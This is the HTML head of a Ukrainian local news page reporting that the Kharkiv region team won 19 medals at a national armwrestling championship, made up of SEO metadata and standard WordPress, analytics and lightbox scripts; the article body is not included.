

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/
body_size: 37044
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу</title>
<meta name="description" content="З 8 по 13 березня в селищі Воловець на Закарпатті відбувся чемпіонат України з армрестлінгу серед юніорів, молоді та дорослих."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу" />
<meta property="og:description" content="З 8 по 13 березня в селищі Воловець на Закарпатті відбувся чемпіонат України з армрестлінгу серед юніорів, молоді та дорослих." />
<meta property="og:url" content="https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Харківщина" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-15T10:24:46+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу" />
<meta name="twitter:description" content="З 8 по 13 березня в селищі Воловець на Закарпатті відбувся чемпіонат України з армрестлінгу серед юніорів, молоді та дорослих." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg","width":"900","height":"600","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#webpage","url":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/","name":"\u0417\u0431\u0456\u0440\u043d\u0430 \u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456 \u0437\u0434\u043e\u0431\u0443\u043b\u0430 19 \u043d\u0430\u0433\u043e\u0440\u043e\u0434 \u0447\u0435\u043c\u043f\u0456\u043e\u043d\u0430\u0442 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437 \u0430\u0440\u043c\u0440\u0435\u0441\u0442\u043b\u0456\u043d\u0433\u0443","datePublished":"2024-03-15T10:24:46+02:00","dateModified":"2024-03-15T10:24:46+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0417\u0431\u0456\u0440\u043d\u0430 \u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456 \u0437\u0434\u043e\u0431\u0443\u043b\u0430 19 \u043d\u0430\u0433\u043e\u0440\u043e\u0434 \u0447\u0435\u043c\u043f\u0456\u043e\u043d\u0430\u0442 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437 \u0430\u0440\u043c\u0440\u0435\u0441\u0442\u043b\u0456\u043d\u0433\u0443","datePublished":"2024-03-15T10:24:46+02:00","dateModified":"2024-03-15T10:24:46+02:00","author":{"@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0417 8 \u043f\u043e 13 \u0431\u0435\u0440\u0435\u0437\u043d\u044f \u0432 \u0441\u0435\u043b\u0438\u0449\u0456 \u0412\u043e\u043b\u043e\u0432\u0435\u0446\u044c \u043d\u0430 \u0417\u0430\u043a\u0430\u0440\u043f\u0430\u0442\u0442\u0456 \u0432\u0456\u0434\u0431\u0443\u0432\u0441\u044f \u0447\u0435\u043c\u043f\u0456\u043e\u043d\u0430\u0442 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437 \u0430\u0440\u043c\u0440\u0435\u0441\u0442\u043b\u0456\u043d\u0433\u0443 \u0441\u0435\u0440\u0435\u0434 \u044e\u043d\u0456\u043e\u0440\u0456\u0432, \u043c\u043e\u043b\u043e\u0434\u0456 \u0442\u0430 \u0434\u043e\u0440\u043e\u0441\u043b\u0438\u0445.","name":"\u0417\u0431\u0456\u0440\u043d\u0430 \u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456 \u0437\u0434\u043e\u0431\u0443\u043b\u0430 19 \u043d\u0430\u0433\u043e\u0440\u043e\u0434 \u0447\u0435\u043c\u043f\u0456\u043e\u043d\u0430\u0442 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437 \u0430\u0440\u043c\u0440\u0435\u0441\u0442\u043b\u0456\u043d\u0433\u0443","@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2024/03/zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu_65f405cf1b382.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/xarkivshhina/177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="89c4501d35184e2537e2b210-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/177239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=177239' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fxarkivshhina%2F177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fxarkivshhina%2F177239-zbirna-xarkivskoi-oblasti-zdobula-19-nagorod-chempionat-ukraini-z-armrestlingu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="89c4501d35184e2537e2b210-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
